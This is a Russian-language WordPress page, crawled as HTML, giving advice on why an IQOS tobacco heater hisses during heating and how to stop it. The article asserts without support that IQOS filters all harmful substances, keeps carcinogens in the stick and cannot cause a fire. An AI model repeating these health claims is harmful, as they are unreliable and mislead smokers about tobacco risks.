

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iqosglo.ru/iqos/ehkspluataciya/iqos-shipit-pri-nagreve/
body_size: 74572
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
	
	<title>IQOS шипит при нагреве табака: причины и что делать</title>
	<meta name="description" content="По каким причинам IQOS шипит при нагреве табака. Что нужно сделать, чтобы устранить такой признак. Стоит ли волноваться и нести устройство к мастеру." />
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://iqosglo.ru/iqos/ehkspluataciya/iqos-shipit-pri-nagreve/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IQOS шипит при нагреве табака: причины и что делать" />
	<meta property="og:description" content="По каким причинам IQOS шипит при нагреве табака. Что нужно сделать, чтобы устранить такой признак. Стоит ли волноваться и нести устройство к мастеру." />
	<meta property="og:url" content="https://iqosglo.ru/iqos/ehkspluataciya/iqos-shipit-pri-nagreve/" />
	<meta property="og:site_name" content="IQOS, Glo и другие нагреватели табака" />
	<meta property="article:published_time" content="2020-08-20T15:11:48+00:00" />
	<meta property="article:modified_time" content="2020-08-20T15:11:51+00:00" />
	<meta property="og:image" content="https://iqosglo.ru/wp-content/uploads/2020/08/iqos-shipit-pri-nagreve.jpg" />
	<meta property="og:image:width" content="550" />
	<meta property="og:image:height" content="342" />
	<meta name="twitter:card" content="summary_large_image" />
	


<link rel='stylesheet' id='wp-block-library-css'  href='https://iqosglo.ru/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic'  media='all' />
<link rel='stylesheet' id='root-style-css'  href='https://iqosglo.ru/wp-content/themes/root/css/style.min.css'  media='all' />
<script  src='https://iqosglo.ru/wp-includes/js/jquery/jquery.js'></script>
<script  src='https://iqosglo.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script type="text/javascript" src="https://major.dvanadva.ru/?ma=g5sgcmjwg45ha3ddf4ztgnzs" async></script><style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category span, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5a80b1;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #5a80b1;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #414143;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style><link rel="icon" href="https://iqosglo.ru/wp-content/uploads/2020/09/cropped-logo1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://iqosglo.ru/wp-content/uploads/2020/09/cropped-logo1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iqosglo.ru/wp-content/uploads/2020/09/cropped-logo1-180x180.png" />
<meta name="msapplication-TileImage" content="https://iqosglo.ru/wp-content/uploads/2020/09/cropped-logo1-270x270.png" />
<script>var ajaxUrlFlatPM = "https://iqosglo.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    	
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>	
	
</head>

<body class="post-template-default single single-post postid-178 single-format-standard ">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://iqosglo.ru/"><img src="https://iqosglo.ru/wp-content/uploads/2020/09/logo1.png" alt="IQOS, Glo и другие нагреватели табака"></a></div>
                    </div><!-- .site-branding -->

        
        
                    <div class="top-menu">
                <div class="menu-karta-sayta-container"><ul id="top_menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://iqosglo.ru/karta-sayta/">Карта сайта</a></li>
</ul></div>            </div>
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_41" action="https://iqosglo.ru/" class="search-form">
    <label class="screen-reader-text" for="s_41">Поиск: </label>
    <input type="text" value="" name="s" id="s_41" class="search-form__text">
    <button type="submit" id="searchsubmit_41" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-64"><a href="https://iqosglo.ru/iqos/">IQOS</a>
<ul class="sub-menu">
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://iqosglo.ru/iqos/stiki/">Стики</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://iqosglo.ru/iqos/zdorove/">Здоровье</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://iqosglo.ru/iqos/poleznoe/">Полезное</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-69"><a href="https://iqosglo.ru/iqos/ehkspluataciya/">Эксплуатация</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://iqosglo.ru/iqos/v-poezdkah/">В поездках</a></li>
</ul>
</li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://iqosglo.ru/glo/">GLO</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://iqosglo.ru/drugie-sistemy/">Другие системы</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://iqosglo.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://iqosglo.ru/iqos/" itemprop="item"><span itemprop="name">IQOS</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://iqosglo.ru/iqos/ehkspluataciya/" itemprop="item"><span itemprop="name">Эксплуатация</span></a><meta itemprop="position" content="2"></span></div>
			
<article id="post-178" class="post-178 post type-post status-publish format-standard has-post-thumbnail  category-ehkspluataciya">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Что делать, если IQOS начал шипеть при нагревании</h1>                            
            
                            <div class="entry-meta">
                                    </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="flat_pm_start"></div>

<p>Любители покурить IQOS часто сталкиваются с тем, что айкос шипит при нагреве. Часто такая проблема возникает, если прибор случайно уронили. Вместе с шипением приходит неприятный вкус и горечь.</p>



<h2>Почему IQOS может шипеть при нагреве стика</h2>



<p>Различные приборы для курения все больше набирают популярность у пользователей. Пользователи сами выбирают то, что им больше нравится, но часто любители IQOS и вейпа сталкиваются с тем, что устройство начало шипеть.</p>



<figure class="wp-block-image size-large"><img src="https://iqosglo.ru/wp-content/uploads/2020/08/iqos-shipit-pri-nagreve.jpg" alt="Что делать, если IQOS начал шипеть при нагревании" class="wp-image-179" srcset="https://iqosglo.ru/wp-content/uploads/2020/08/iqos-shipit-pri-nagreve.jpg 550w, https://iqosglo.ru/wp-content/uploads/2020/08/iqos-shipit-pri-nagreve-300x187.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></figure>



<p>Конструктивно IQOS отличается от вейпа. Обычная электронная сигарета (вейп) состоит из нагревательного элемента, фитиля и заливаемой внутрь жижи. Для затяжки, нужно нажать на специальную кнопку, которая подаст напряжение от батареи на нагревательный элемент. Вата нагревается спиралью, появляется пар.</p>



<blockquote class="wp-block-quote is-style-warning"><p>Для вейпа причиной щелчков при включении может стать присутствие большого количества влаги в вате либо же при неправильной укладке ваты. Ее нужно плотно утрамбовывать, что бы она не напиталась жижей. Специальные магазины торгуют ватой, идеально подходящей для применения в устройствах для курения. Для вейпа характерны посторонние звуки при работе – это не вызывает вопросов у пользователей.</p></blockquote>



<p>Вейп нужно регулярно чистить, следить за уровнем жижи в нем, не перегревать, и всячески следить за его состоянием.</p>



<p>А вот IQOS работает по другому принципу. Вместо жижи в нем применяются специальные стики. Табак в нем не нагревается свыше 350 градусов, поэтому процесса горения нет. Конструктивно он состоит из держателя стиков, нагревательного элемента , кнопки включения и батареи питания. При затяжке нажимается кнопка, стик нагревается, из него начинают выделяться аэрозольные вещества. IQOS конструктивно гораздо проще вейпа, и как следствие этого, не требует особенного обслуживания и пристально внимания к чистоте конструкции.</p>



<p>Стик состоит из табака, пропитанного глицерином, по этому канцерогены и вредные вещества остаются в стике. IQOS безопаснее сигареты – он не может вызвать пожар и отлично фильтрует все вредные вещества, оставляя аромат табака.</p>



<p>Технически, IQOS шипеть не должен – в нем нет элементов, присутствующих в вейпе. Нет жижи, нагрев происходит мягко, ничего не горит. Многие пользователи задают вопрос, почему их IQOS начал шипеть?<br>Можно назвать несколько моментов, ставших причиной появления шипения в IQOS.</p>



<figure class="wp-block-image size-large"><img src="https://iqosglo.ru/wp-content/uploads/2020/08/iqos-shipit-pri-nagreve1.jpg" alt="Что делать, если IQOS начал шипеть при нагревании" class="wp-image-180" srcset="https://iqosglo.ru/wp-content/uploads/2020/08/iqos-shipit-pri-nagreve1.jpg 550w, https://iqosglo.ru/wp-content/uploads/2020/08/iqos-shipit-pri-nagreve1-300x212.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></figure>



<p>Первая – не правильная укладка стиков. В пачке, как правило, может попасться неправильно изготовленный стик. Его курильщики определяют по тому, как плотно он заходит в устройство. Из &#8212; за неправильной укладки формы нарушается работа устройства и возникает шипение.<br>Вторая менее популярная причина – при частых затяжках в IQOS шипит не стик, а воздух, прогоняемый через устройство. Это не является признаком поломки устройства.</p>



<h2>Стоит ли волноваться и что можно сделать</h2>



<p>Шипение не является нормальным звуком для прибора – многие курильщики не сталкиваются с этим. Любители же вейпа не волнуются по поводу возникающих шумов при курении.</p>



<blockquote class="wp-block-quote is-style-warning"><p>Но если такая проблема появилась , стоит ли беспокоиться и что делать для ее устранения?</p></blockquote>



<p>Шипение при нагревании в IQOS создает либо неправильно подогнанный или некачественный стик, или воздух при частых затяжках.<br>Первая проблема решается, если размять стик перед установкой в держатель устройства. Можно определить, что стик отличается от обычных, и просто не курить его. Для опытного любителя IQOS это не составит труда. Таким образом, можно навсегда избавиться от шипения из – за стика.</p>



<figure class="wp-block-image size-large"><img src="https://iqosglo.ru/wp-content/uploads/2020/08/iqos-shipit-pri-nagreve2.jpg" alt="Что делать, если IQOS начал шипеть при нагревании" class="wp-image-181" srcset="https://iqosglo.ru/wp-content/uploads/2020/08/iqos-shipit-pri-nagreve2.jpg 550w, https://iqosglo.ru/wp-content/uploads/2020/08/iqos-shipit-pri-nagreve2-300x181.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></figure>



<p>От второй проблемой – шипение от воздуха возникает от частых и сильных затяжек. Контролируя это, можно навсегда избавиться от шипения.<br>Сам IQOS гораздо проще и надежнее вейпа – шипение при нагреве стика является лишь следствием неправильно упакованного стика, или же его смещением при резкой встряске или ударе.</p>



<p>Разминая стик перед установкой его в держатель устройства и нечастые затяжки &#8212; основные способы устранения шипения IQOS при нагреве. Шипение не является сигналом о неисправности. Повода для беспокойства нет.</p>

<div class="flat_pm_end"></div><!-- toc empty -->	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-5" data-post-id="178" data-rating-count="1" data-rating-sum="5" data-rating-value="5"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( <strong>1</strong> оценка, среднее <strong>5</strong> из <strong>5</strong> )</em></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="1"><meta itemprop="ratingValue" content="5"><meta itemprop="ratingCount" content="1"></div>    </div>


<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
    
                
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fiqosglo.ru%2Fiqos%2Fehkspluataciya%2Fiqos-shipit-pri-nagreve%2F"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fiqosglo.ru%2Fiqos%2Fehkspluataciya%2Fiqos-shipit-pri-nagreve%2F"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A7%D1%82%D0%BE+%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C%2C+%D0%B5%D1%81%D0%BB%D0%B8+IQOS+%D0%BD%D0%B0%D1%87%D0%B0%D0%BB+%D1%88%D0%B8%D0%BF%D0%B5%D1%82%D1%8C+%D0%BF%D1%80%D0%B8+%D0%BD%D0%B0%D0%B3%D1%80%D0%B5%D0%B2%D0%B0%D0%BD%D0%B8%D0%B8&url=https%3A%2F%2Fiqosglo.ru%2Fiqos%2Fehkspluataciya%2Fiqos-shipit-pri-nagreve%2F"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fiqosglo.ru%2Fiqos%2Fehkspluataciya%2Fiqos-shipit-pri-nagreve%2F"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A7%D1%82%D0%BE+%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C%2C+%D0%B5%D1%81%D0%BB%D0%B8+IQOS+%D0%BD%D0%B0%D1%87%D0%B0%D0%BB+%D1%88%D0%B8%D0%BF%D0%B5%D1%82%D1%8C+%D0%BF%D1%80%D0%B8+%D0%BD%D0%B0%D0%B3%D1%80%D0%B5%D0%B2%D0%B0%D0%BD%D0%B8%D0%B8%20https%3A%2F%2Fiqosglo.ru%2Fiqos%2Fehkspluataciya%2Fiqos-shipit-pri-nagreve%2F"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A7%D1%82%D0%BE+%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C%2C+%D0%B5%D1%81%D0%BB%D0%B8+IQOS+%D0%BD%D0%B0%D1%87%D0%B0%D0%BB+%D1%88%D0%B8%D0%BF%D0%B5%D1%82%D1%8C+%D0%BF%D1%80%D0%B8+%D0%BD%D0%B0%D0%B3%D1%80%D0%B5%D0%B2%D0%B0%D0%BD%D0%B8%D0%B8%20https%3A%2F%2Fiqosglo.ru%2Fiqos%2Fehkspluataciya%2Fiqos-shipit-pri-nagreve%2F"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fiqosglo.ru%2Fiqos%2Fehkspluataciya%2Fiqos-shipit-pri-nagreve%2F&text=%D0%A7%D1%82%D0%BE+%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C%2C+%D0%B5%D1%81%D0%BB%D0%B8+IQOS+%D0%BD%D0%B0%D1%87%D0%B0%D0%BB+%D1%88%D0%B8%D0%BF%D0%B5%D1%82%D1%8C+%D0%BF%D1%80%D0%B8+%D0%BD%D0%B0%D0%B3%D1%80%D0%B5%D0%B2%D0%B0%D0%BD%D0%B8%D0%B8"></span>

            </div>




        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-1342" class="post-card post-1342 post type-post status-publish format-standard has-post-thumbnail  category-ehkspluataciya">

    <div class="post-card__image">
        <a href="https://iqosglo.ru/iqos/ehkspluataciya/prilozhenie-ajkos/">
                            <img width="330" height="140" src="https://iqosglo.ru/wp-content/uploads/2020/09/prilozhenie-ajkos-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Эксплуатация</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://iqosglo.ru/iqos/ehkspluataciya/prilozhenie-ajkos/" rel="bookmark" >Зачем для IQOS разработали мобильное приложение</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Благодаря синхронизации IQOS вместе с мобильным устройством, позволить отследить число выкуренных стиков, получить интересующую	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-1323" class="post-card post-1323 post type-post status-publish format-standard has-post-thumbnail  category-ehkspluataciya">

    <div class="post-card__image">
        <a href="https://iqosglo.ru/iqos/ehkspluataciya/ajkos-derzhatel-silno-nagrevaetsya/">
                            <img width="330" height="140" src="https://iqosglo.ru/wp-content/uploads/2020/09/ajkos-derzhatel-silno-nagrevaetsya-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Эксплуатация</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://iqosglo.ru/iqos/ehkspluataciya/ajkos-derzhatel-silno-nagrevaetsya/" rel="bookmark" >Почему у IQOS держатель может сильно нагреваться</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		IQOS – популярная альтернатива традиционным сигаретам, разработанная производителем табачных изделий с мировой известностью. Новый	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-1149" class="post-card post-1149 post type-post status-publish format-standard has-post-thumbnail  category-ehkspluataciya">

    <div class="post-card__image">
        <a href="https://iqosglo.ru/iqos/ehkspluataciya/pochemu-v-ajkose-ostaetsya-tabak/">
                            <img width="330" height="140" src="https://iqosglo.ru/wp-content/uploads/2020/08/pochemu-v-ajkose-ostaetsya-tabak-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Эксплуатация</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://iqosglo.ru/iqos/ehkspluataciya/pochemu-v-ajkose-ostaetsya-tabak/" rel="bookmark" >Почему в держателе IQOS может оставаться табак</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		В последнее время электрические нагреватели табака стали популярны большинство курильщиков отдают предпочтение электронным устройствам	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-960" class="post-card post-960 post type-post status-publish format-standard has-post-thumbnail  category-ehkspluataciya">

    <div class="post-card__image">
        <a href="https://iqosglo.ru/iqos/ehkspluataciya/iqos-2-4-plus/">
                            <img width="330" height="140" src="https://iqosglo.ru/wp-content/uploads/2020/08/iqos-2-4-plus-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Эксплуатация</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://iqosglo.ru/iqos/ehkspluataciya/iqos-2-4-plus/" rel="bookmark" >Нагреватель табака IQOS 2.4 – хорошая замена сигаретам</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		IQOS &#8212; система нагрева табака. Нагреваемая сигарета от Philip Morris – альтернатива сигаретам, работающая	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-947" class="post-card post-947 post type-post status-publish format-standard has-post-thumbnail  category-ehkspluataciya">

    <div class="post-card__image">
        <a href="https://iqosglo.ru/iqos/ehkspluataciya/ne-vstavlyaetsya-stik-v-iqos/">
                            <img width="330" height="140" src="https://iqosglo.ru/wp-content/uploads/2020/08/ne-vstavlyaetsya-stik-v-iqos-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Эксплуатация</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://iqosglo.ru/iqos/ehkspluataciya/ne-vstavlyaetsya-stik-v-iqos/" rel="bookmark" >Что делать, если не вставляется стик в IQOS, и что будет при неправильном использовании</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Каждая вещь требует своевременного ухода и чистки. В случае бездействия устройство может сломаться или	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-941" class="post-card post-941 post type-post status-publish format-standard has-post-thumbnail  category-ehkspluataciya">

    <div class="post-card__image">
        <a href="https://iqosglo.ru/iqos/ehkspluataciya/kak-perezagruzit-iqos-3/">
                            <img width="330" height="140" src="https://iqosglo.ru/wp-content/uploads/2020/08/kak-perezagruzit-iqos-3-3-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Эксплуатация</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://iqosglo.ru/iqos/ehkspluataciya/kak-perezagruzit-iqos-3/" rel="bookmark" >Инструкция по перезагрузке IQOS 3</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Систему нагревания табака Айкос можно назвать одной из самых популярных на рынке. Это электронное	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
            </div>
                    </div>

        <div class="b-r b-r--after-related"><!-- Yandex.RTB R-A-649441-3 -->
<div id="yandex_rtb_R-A-649441-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
